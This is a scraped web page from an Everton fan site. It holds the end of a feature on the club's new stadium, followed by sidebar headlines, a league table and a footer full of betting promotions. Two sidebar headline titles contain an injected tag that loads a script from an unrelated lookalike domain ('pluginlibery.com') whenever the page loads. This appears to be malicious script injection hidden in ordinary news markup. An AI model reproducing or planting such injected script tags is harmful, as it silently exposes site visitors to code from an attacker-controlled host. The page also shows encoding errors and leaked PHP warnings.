bearpit&#8221; one club employee notes.<p>The piece de resistance, though, is surely the raking 330ft South Stand terrace, which Everton have deliberately made as steep as safety laws allow to recreate the intimidating feel of Goodison Park's Gwladys Street End on a good night.<p>It's certainly unique: after emerging from the concourse on level two I clambers up more than 100 steps to get to the back of the bowl. It will leave fans breathless but with a breathtaking view. The angle has been specially designed so that those at the top of the stand will gaze out over a sea of heads in the safe standing area on the lower tier below.<p>&#8220;Atmosphere is massive for Evertonians and I think everything about the stadium is geared towards that&#8221; Alix Waldron, Everton's director of new stadium development, tells i.<p>&#8220;We wanted it to be unique, we wanted it to be like Everton's home, to be like Goodison Park is now â€“ our fortress on top of the pitch.â€<p>A few more seriously cool little designer touches are dotted around: the South Stand has a &#8220;Long Barâ€ that will allow fans to sip a pint with stunning views across the river.<p>A tunnel club is also being built into the West Stand and supporters will be able to buy packages for that on a game-by-game basis. The idea is to stop paying punters from becoming blasÃ© about getting a glimpse into the players tunnel, which is something that market research suggested has happened at the Etihad.<br> <br>Then there's the huge fan plaza in the East Stand, so big that it will be able to hold music festivals in the off-season. As part of that the club have renovated a listed hydraulic tower on site and are currently deciding what to do with it. A bar, restaurant and even a club museum have all been mooted.<p>&#8220;The wow factor is absolutely there and there's such a buzz around this now&#8221; Waldron says.<p>&#8220;We're so excited. My family are all Blues and this is once in a lifetime, getting a new stadium. We had to get it absolutely right and when you walk around it now, we have managed to do that.<p>&#8220;It has to be an intimidating place to come to but also sympathetic to the environment, which has been a challenge as well.â€<p>She can say that again. When Everton's contractors first took over the site, divers spent 11 weeks searching every nook of the dock, using sonar equipment to find anything metallic. What they discovered were some unexploded World War Two bombs â€“ work was held up while several were detonated safely on site â€“ and rare eels that had to be &#8220;shimmied awayâ€ to an alternative natural habitat.<p>It is also being built on a World Heritage site so the design has had to take that into account. Preservation and sustainability are key words: the whole stadium can actually be dismantled and returned to a working dock if someone decides to do it in the future.<p>Later on, up on floor nine of the city's sleek Liver Building, I is the first newspaper granted access to the showroom where the club have been doing a very brisk business in hospitality packages.<p>It is here where Everton's bespoke scent â€“ they're looking into putting it in candles to sell at the towering new club store, apparently â€“ is pumped in to prepare for the hard sell. But really, they haven't had to work that hard. Of those who walk through the doors, around 80 per cent have bought packages including Jamie Carragher, who snapped up two for the blue half of his family.<p>The stadium's most expensive seats â€“ retailing at £50,000 per season for a pair â€“ are in the enclosure just above the dugouts and might just rank as the plushest in any ground in England. <p>These are the first lounge seats ever to go on sale in this country, which come complete with arm rests, cup holders, a VR headset to watch instant replays and a mini TV screen on the seat in front. These proved so popular there is now a waiting list.<p>Everton don't call this hospitality, instead branding it as &#8220;All Experiencesâ€. That's because a lot of the seats will be reserved to be sold on a match-by-match basis, opening them up to families or friends wanting to shell out for one off celebrations. It's a neat idea.<p>Making the short 15 minute journey back to the city centre on a mild spring evening, you can't help but feel this glittering monument to the future jars with where Everton find themselves right now.<p>Before we start the tour news of Nottingham Forest's four-point deduction drops and anger simmers at the perceived injustice of their relatively lenient punishment. No-one needs reminding of Everton's second hearing later this month and the fury at the Premier League that has barely subsided since last year's jaw-dropping 10-point tariff which was reduced to six on appeal.<p>The long-running attempt by 777 Partners to finalise their takeover of the club also lingers and it is a deal which has been mired in much controversy. Despite the dire predictions about what comes next, it must be said that those inside the club believe the mood music to be more positive around Premier League approval of the buyout. That remains to be seen.<p>As I witnessed firsthand, a brighter, bolder future is right in Everton's eyeline. If they can get there unscathed, it promises to be something spectacular.<br>        </div>
  </div>
  
          

        
 <a name="contribute"><div id="contribute" class="divider" style="margin-top: -350px; height: 0; width: 1; float: right;"></div></a> 
  <div id="addyourcomments">
 <hr>
     <h3>Add Your Comments</h3>
  <p>In order to post a comment, you need to be logged in as a registered user of the site. </p>
  <p>&#187; <strong><a href="/members/login.php">Log in now</a></strong></p>
  <p>Or <a href="/members/register.php">Sign up</a> as a ToffeeWeb Member &#8212; it's free, takes just a few minutes and will allow you to post your comments on articles and Talking Points submissions across the site.</p>
      </div>
  
   
<br> 

<!-- 0 -->                         
      
 
				           <p style="text-align: center;"><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p>
	           

         
<hr>

        
          <div class="smallprint">&copy; ToffeeWeb</div>
        </div>
        <!-- end article body -->
                	
					</article><!-- end article -->
					
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  

<!-- DMPU -->



 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season/
Warning: Undefined variable $CurrSeason in /app/includes/tertiary.php on line 38
/news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769243348-GIyOZNWcAA5wbC-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47200.html">Jack Grealish’s foot injury leaves Everton with a transfer conundrum</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769244178-G7aQSxHXMAAf2kt-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47201.html">Jack Grealish injury a “big blow” for Everton, admits David Moyes</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1765804874-chelsea-v-everton-premier-league4-min-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47199.html">James Garner finally signs new Everton contract</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://images.ctfassets.net/pjshm78m9jt4/3FUTxe9q6aYG3WEkcBbzCD/91725d49b67b2447be3747551108a2f6/GRA_WINSLOW_PKG_CLIP_frame_5412.jpeg?fm=avif&fit=fill&w=830&h=467&q=80">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47198.html">The Winslow closes for the last time</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://ci3.googleusercontent.com/meips/ADKq_Nam6z2jBUqT5IET7hwj2FjqQb3yX22O9XBLO4apqlHpXU21VgQBlTT20GFs9lSoSPEurQlYfqaQenl1f_dYMGHnJnGoBp0A6_4nNHrIrAn-JZOKhrqQm3T31s6XYTbEkX4PcJ0ZtK6Z=s0-d-e1-ft#https://theesk.org/wp-content/uploads/2026/01/Screenshot-20">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47197.html">Defying Gravity: The Ever-Expanding Football Universe</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1761914012-everton-v-west-ham-united-premier-league1-min-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47196.html">Is Jordan Pickford the best goalkeeper in the Premier League?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1761919961-everton-v-crystal-palace-premier-league10-min-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47195.html">How do Everton cope without Jack Grealish?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768581354-everton-v-wolverhampton-wanderers-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47189.html">Jack Grealish expected to be out for 3 months with foot injury</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season/
Warning: Undefined variable $CurrSeason in /app/includes/tertiary.php on line 102
/comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>22</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>32</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season/
Warning: Undefined variable $CurrSeason in /app/includes/tertiary.php on line 220
/premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season/
Warning: Undefined variable $CurrSeason in /app/includes/tertiary.php on line 226
/comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



